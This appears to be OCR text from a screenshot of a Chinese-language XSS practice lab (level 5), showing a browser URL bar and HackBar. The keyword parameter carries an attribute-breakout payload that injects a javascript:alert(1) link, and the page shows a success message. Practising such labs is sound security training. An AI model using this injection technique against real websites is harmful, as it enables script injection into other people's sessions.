 d17.s.iproute.cn 显示
完成的不错!
确定 取消
没有找到和"> a>相关的结果.
点我啊"> 搜索
LEVEL5
DevTools - d17.s.iproute.cn/level5.php?keyword=%22%3E%3Ca+href%3Djavascript%3Aalert%281%29%3E%E7%82%B9%E6%88%91%E5%95%8A%3C%2Fa%3E&submit=%E6%90%9C%E7%B4%A2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://d17.s.iproute.cn/level5.php?keyword="><a href=javascript:alert(1)>点我啊</a>&submit=%E6%90%9C%E7%B4%A2